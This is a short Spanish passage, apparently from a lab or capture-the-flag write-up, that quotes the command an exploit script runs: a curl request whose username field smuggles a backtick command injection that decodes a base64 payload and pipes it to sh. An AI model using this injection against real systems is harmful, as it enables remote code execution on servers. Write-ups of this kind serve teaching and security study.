 Al ver el exploit vemos que el comando que ejecuta es command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'" y podemos realizar pruebas con este comando sin necesidad de ejecutar el script.